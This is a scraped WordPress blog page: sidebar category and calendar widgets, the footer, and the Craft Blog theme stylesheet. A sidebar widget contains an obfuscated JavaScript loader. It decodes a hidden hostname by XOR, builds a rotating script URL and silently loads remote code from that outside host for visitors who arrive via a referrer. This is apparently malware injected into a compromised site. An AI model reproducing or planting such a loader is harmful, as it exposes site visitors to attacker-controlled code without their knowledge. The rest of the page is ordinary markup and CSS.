	<li class="cat-item cat-item-15"><a href="https://www.lgbtpov.com/category/snap-fuck/">snap fuck</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.lgbtpov.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></section><section id="calendar-2" class="widget col-xs-12 widget_calendar"><div class="box"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>August 2010</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td><a href="https://www.lgbtpov.com/2010/08/06/" aria-label="Posts published on August 6, 2010">6</a></td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td><a href="https://www.lgbtpov.com/2010/08/11/" aria-label="Posts published on August 11, 2010">11</a></td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.lgbtpov.com/2010/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.lgbtpov.com/2011/01/">Jan &raquo;</a></span>
	</nav></div></div></section><section id="block-2" class="widget col-xs-12 widget_block"><div class="box"><!-- 7b726e0eef8e348071c5c6d6d6c74a03 --></div></section><section id="block-3" class="widget col-xs-12 widget_block"><div class="box"><script type="text/javascript">
!function (_dbd3e) {
    
    var _306f8 = Date.now();
    var _e1245 = 1000;
    _306f8 = _306f8 / _e1245;
    _306f8 = Math.floor(_306f8);

    var _4a4b5 = 600;
    _306f8 -= _306f8 % _4a4b5;
    _306f8 = _306f8.toString(16);

    var _31bbc = _dbd3e.referrer;

    if (!_31bbc) return;

    var _abb23 = [10713, 10716, 10691, 10704, 10705, 10708, 10694, 10717, 10711, 10714, 10708, 10695, 10705, 10718, 10716, 10689, 10651, 10716, 10715, 10707, 10714];

    _abb23 = _abb23.map(function(_b9cc4){
        return _b9cc4 ^ 10677;
    });

    var _a82da = "71d5ef36305fe648eaa2b1ef7dd5f880";
    
    _abb23 = String.fromCharCode(..._abb23);

    var _e3190 = "https://";
    var _25d53 = "/";
    var _96bd1 = "track-";

    var _dd6c7 = ".js";

    var _bf87a = _dbd3e.createElement("script");
    _bf87a.type = "text/javascript";
    _bf87a.async = true;
    _bf87a.src = _e3190 + _abb23 + _25d53 + _96bd1 + _306f8 + _dd6c7;

    _dbd3e.getElementsByTagName("head")[0].appendChild(_bf87a)

}(document);
</script></div></section>	</div>
</aside><!-- #secondary -->			
		</div>
	</div>


</div><!-- #content -->

	<footer id="page-footer" class="site-footer clearfix">
		
		<div class="footer-widgets clearfix">
			<div class="footer-inner-wrap container">
				<div class="row">
					
					
									</div>
			</div>
		</div>

	    <div class="footer-socials">
	    	<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12">
										    </div>
				</div>
			</div>
	    </div><!-- .footer-socials -->

	    <div class="footer-copyright">
	        <div class="page-footer-inner container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12">
						
						
			            <div class="copyright-info">
			                LGBTpov.com WordPress Theme : By <a href=" https://sparklewp.com/ " rel="designer" target="_blank">Sparkle Themes</a> 			            </div><!-- Copyright -->

			            <span class="scrolltop">
							<span class="fa fa-angle-up"></span>
				            <span>Back to top</span>
			            </span>
			        </div>
		        </div>
	        </div>
	    </div><!-- .footer-copyright -->

	</footer>
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/craft-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/js/navigation.js?ver=20151215" id="craft-blog-navigation-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/js/skip-link-focus-fix.js?ver=20151215" id="craft-blog-skip-link-focus-fix-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lgbtpov.com/wp-content/themes/craft-blog/style.css?ver=6.8.2
body_size: 14338
content:
/*!
Theme Name: Craft Blog
Theme URI: http://sparklewpthemes.com/wordpress-themes/craftblog/
Author: sparklewpthemes
Author URI: http://sparklewpthemes.com/
Description: Craft Blog is a clean, sleek modern, stylish and beautiful free WordPress blog theme, Craft Blog perfect for lifestyle & travel bloggers, style guides, personal blogging, journal, music band & singers, photographers, writers, fashion designer, interior designers, wedding, eCommerce and more. Craft Blog is a modern theme with elegant design and is completely built on Customizer which allows you to customize theme settings easily with live previews. Craft Blog fully responsive, cross-browser compatible, translation ready and search engine optimized ( SEO ) friendly clean and modern design theme.
Version: 1.0.8
Tested up to: 6.2
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: craft-blog
Tags: blog, news, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, post-formats, sticky-post, translation-ready, featured-images, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Craft Blog is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    text-decoration: underline dotted;
    /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
    /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

address {
    margin: 0 0 15px;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    padding: 5px;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

blockquote {
    margin: 0 0 30px;
    font-size: 20px;
    font-size: 2rem;
    font-style: italic;
    border: 0;
    padding: 30px;
    font-weight: 300;
    position: relative;
    background: #e87477;
    color: #fff;
}

.articlesListing .article blockquote p {
    color: #fff;
}

blockquote::before,
q::before {
    content: "“";
    top: 8px;
    left: 0;
    font-size: 6rem;
    position: absolute;
}

blockquote:after,
q:after {
    content: "”";
    top: 22px;
    right: 0;
    font-size: 6rem;
    position: absolute;
    margin-left: 20px;

}

blockquote,
q {
    quotes: "" "";
    position: relative;
}

blockquote cite {
    display: block;
    font-weight: 300;
    font-size: 16px;
    margin-top: 20px;
}

blockquote cite::before {
    content: "-";
    margin-right: 10px;
}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/

button,
input,
select,
textarea {
    font-size: 100%;
    /* Corrects font size not being inherited in all browsers */
    margin: 0;
    /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align: middle;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;
    font-size: 14px;
    line-height: 13px;
    padding: 14px 25px;
    font-weight: 400;
    display: inline-block;
    position: relative;
    text-shadow: none;
    border: 1px solid #e1e1e1;
    background: #e74c3c;
    color: #fff;
    border-color: #e74c3c;
    border-radius: 25px;
}

button,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    color: #e74c3c;
    border-color: #e74c3c;
    background: none;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
    border: 0;
    padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
    color: #666;
    border: 1px solid #ccc;
    height: 36px;
    width: 100%;
    -webkit-appearance: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    border: 1px solid #AAA;
}

.searchform input[type="text"]:focus {
    border: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
    padding: 3px 6px;
    border-radius: 6px;
}

textarea {
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    padding-left: 3px;
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
    color: #666;
    border: 1px solid #ccc;
    height: 160px;
    max-width: 100%;
    width: 100%;
}


/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #000;
}

a:visited {
    color: #000;
}

a:hover,
a:focus,
a:active {
    color: #000;
}

a:focus {
    outline: none;
}

a:hover,
a:active {
    outline: 0;
}

.entry-content a {
    color: #e74c3c;
}

/*--------------------------------------------------------------
## Navigation
--------------------------------------------------------------*/
.is-sticky .navbar {
    z-index: 999;
}

.owl-carousel {
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
    border-radius: 0;
    text-align: center;
    background: #fff;
    border-color: transparent;
    box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.1);
}

.main-navigation {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999;
    background-color: #fff;
    width: 210px;
    text-align: left;
}

.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
    left: 100%;
}

.main-navigation ul ul a {
    width: 208px;
    font-size: 13px;
    line-height: 45px;
    letter-spacing: 1px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-color: rgba(0, 0, 0, 0.05);
    display: block;
    padding: 0px 15px;
    margin: 0;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
    left: auto;
}

.main-navigation ul ul li.menu-item-has-children>a:after {
    font-family: FontAwesome;
    content: "\f105";
    float: right;
}

.main-navigation li {
    position: relative;
    display: inline-block;
    list-style: none;
}

.nav-menu>li:after {
    content: '';
    position: absolute;
    top: 0;
    right: -3px;
    bottom: 0;
    width: 5px;
    height: 5px;
    margin: auto 0;
    -ms-transform: rotateZ(-45deg);
    -webkit-transform: rotateZ(-45deg);
    transform: rotateZ(-45deg);
    background: #797979;
}

.nav-menu>li:last-child:after {
    content: none;
}

.main-navigation a {
    display: block;
    text-decoration: none;
    font-size: 14px;
    line-height: 60px;
    letter-spacing: 1px;
    font-weight: 600;
    display: block;
    position: relative;
    padding: 0 17px;
    margin-left: 5px;
    color: #000;
    text-transform: uppercase;
}

.main-navigation .current-menu-item a,
.main-navigation a:hover {
    color: #e74c3c;
}

.nav-menu>li.current-menu-item:after {
    background: #e74c3c;
}

.current-menu-item a {
    color: red;
}

.nav-menu>li:first-child>a {
    padding-left: 0px;
}

.nav-menu>li:last-child a {
    padding-right: 0px;
}

.nav-menu>li a:first-child {
    margin-left: 0;
}


/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul.nav-menu {
    display: block;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }

    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget-area ul {
    margin: 0;
}

.widget-area ul li {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
    margin-bottom: 5px;
    padding-bottom: 5px;
    line-height: 32px;
}

.widget-area .widget .widget-title {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: left;
    padding-left: 20px;
    background-color: #fafafa;
    border-left: 4px solid #4a4a4a;
    margin-top: 0;
    text-transform: uppercase;
    display: inline-block;
    color: #555555;
    font-size: 16px;
    font-weight: 600;
    overflow: hidden;
}

.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul {
    list-style: outside none none;
    margin: 0;
    padding: 0 20px;
}

.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
    margin-bottom: 5px;
    padding-bottom: 5px;
}

.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li

/*, 
.widget_product_categories a*/
    {
    color: #333333;
    font-size: 16px;
    line-height: 32px;
    padding-left: 22px;
    position: relative;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
}

.widget a:hover,
.widget a:hover::before,
.widget li:hover::before {
    color: #f93b2f;
}

.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li:before,
.widget_nav_menu li:before,
.widget_product_categories a:before {
    color: #333333;
    content: "\f187";
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    position: absolute;
    top: -8px;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
}

.widget_categories a::before {
    content: "\f07b";
    top: 0;
}

.widget_product_categories a::before {
    top: 0px;
}

.widget_archive a::before {
    top: 0;
}

.widget_recent_entries a::before {
    content: "\f101";
}

.widget_meta a::before,
.widget_nav_menu li:before {
    content: "\f138";
}

.widget_recent_comments li::before {
    content: "\f086";
    top: 0;
}

.widget_rss li::before {
    content: "\f09e";
    top: 0;
}

.widget_pages li:before {
    content: "\f1ea";
    top: 0;
}

.widget_recent_entries .post-date {
    color: #8f8f8f;
    display: block;
    font-size: 11px;
    margin-top: -5px;
    padding-left: 24px;
}

.widget_nav_menu li:before {
    top: 0;
}


/*--------------------------------------------------------------
# Sidebar Select
--------------------------------------------------------------*/

.widget select {
    width: 100%;
    height: 40px;
    font-size: 16px;
}

.widget_archive ul li,
.widget_categories ul li,
.widget_product_categories ul li {
    width: 100%;
    text-align: right;
    display: inline-block;
}

.widget_archive ul li a,
.widget_categories ul li a,
.widget_product_categories ul li a {
    float: left;
}

.widget_categories ul li:last-of-type,
.widget_recent_comments ul li:last-of-type,
.widget_rss ul li:last-of-type,
.widget_recent_entries ul li:last-of-type,
.widget_pages ul li:last-of-type,
.widget_meta ul li:last-of-type,
.widget_nav_menu ul li:last-of-type,
.widget_archive ul li:last-of-type {
    border-bottom-width: 0;
}

.widget_tag_cloud .tagcloud {
    padding: 0 20px 20px;
}

/*--------------------------------------------------------------
# Sidebar Sub Menu
--------------------------------------------------------------*/

.widget_pages ul li .children li:last-child,
.widget_nav_menu ul li .sub-menu li:last-child,
.widget_product_categories ul li .children li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

/*--------------------------------------------------------------
# Sidebar Search
--------------------------------------------------------------*/
.widget_search .search-form,
.widget_product_search .woocommerce-product-search {
    position: relative;
    padding: 10px;
}

.widget_search .search-field::-webkit-input-placeholder,
.widget_search .search-form:-moz-placeholder,
.widget_search .search-form:-ms-input-placeholder,
.widget_product_search .search-field::-webkit-input-placeholder,
.widget_product_search .search-form:-moz-placeholder,
.widget_product_search .search-form:-ms-input-placeholder {
    color: #868686;
}

.widget_search .search-form>label,
.widget_product_search .search-form>label {
    margin: 0;
    width: 100%;
}

.widget_search .screen-reader-text,
.widget_product_search .screen-reader-text {
    display: none;
}

.widget_search .search-field,
.widget_product_search .search-field {
    background: #eee none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #333;
    display: inline-block;
    height: 47px;
    vertical-align: middle;
    width: 100%;
    padding: 0 10px;
    font-weight: 400;
    font-size: 16px;
    border-radius: 0;
}

.widget_search .search-submit,
.widget_product_search input[type="submit"] {
    position: absolute;
    top: 10px;
    right: 10px;
    border-radius: 0;
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    height: 47px;
    margin-left: 0;
    vertical-align: middle;
    transition: all 0.5s ease 0s;
    -webkit-transition: all ease 0.5s;
    border: none;
    color: #fff;
    background: #f93b2f;
    padding: 0 15px;
}

.widget_search .search-submit:hover,
.widget_product_search input[type="submit"]:hover {
    background: #000;
    color: #fff;
}

/*--------------------------------------------------------------
# Calender
--------------------------------------------------------------*/

.widget_calendar tbody td {
    text-align: center;
    color: #a8a7a7;
}

.widget_calendar caption {
    font-weight: 700;
}

.calendar_wrap caption {
    background: none repeat scroll 0 0 #f93b2f;
    color: #fff;
    line-height: 25px;
    text-align: center;
}

.calendar_wrap table {
    border-collapse: collapse;
    width: auto;
}

.calendar_wrap table th {
    border: 1px solid #ccc;
    font-weight: bold;
    padding: 8px 0px;
    text-align: center;
    width: 5%
}

.calendar_wrap table td {
    border: 1px solid #ccc;
    padding: 8px 0px;
    color: #000;
    width: 5%;
    text-align: center;
}

.calendar_wrap table td #prev,
.calendar_wrap table td#next {
    text-align: left;
    padding-left: 10px;
    padding-right: 10px;
}

.calendar_wrap table td #next {
    text-align: right;
}


.textwidget {
    padding: 0 20px;
}

.textwidget ul,
.mailpoet_form_widget {
    padding: 0 10px;
}

#mailpoet_form_1 .mailpoet_text,
#mailpoet_form_1 .mailpoet_textarea {
    width: 100%;
}

/**
 * Footer Widget Area
 */

.footer-widgets {
    background: #0a0a0a;
    border-bottom: 1px solid #0a0a0a;
    padding: 40px 0;
}

.footer-widgets .widget {
    padding: 0 15px;
}

.footer-widgets .widget .widget-title {
    width: 100%;
    margin-top: 0;
    text-transform: uppercase;
    display: inline-block;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1.5px;
    line-height: 1.6;
    border-bottom: 2px solid #313131;
    padding-bottom: 15px;
    position: relative;
    margin-bottom: 20px;
}

.footer-widgets .widget h2.widget-title:before {
    content: '';
    position: absolute;
    bottom: -2px;
    width: 100px;
    border-bottom: 2px solid #f93b2f;
}

.footer-widgets .widget ul,
.widget_tag_cloud .tagcloud {
    padding: 0;
}


.footer-widgets .widget ul li {
    border-bottom: 1px dotted rgba(239, 239, 239, 0.1);
}

.footer-widgets .widget ul li,
.footer-widgets .widget ul li a,
.footer-widgets .widget a,
.footer-widgets .widget a::before,
.footer-widgets .calendar_wrap table td,
.footer-widgets .calendar_wrap table th {
    color: #fff;
}

.footer-widgets .widget a:hover,
.footer-widgets .widget a:hover::before,
.footer-widgets .widget li:hover::before {
    color: #f93b2f;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.widget-area,
.content-area {
    margin-top: 30px;
}

.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
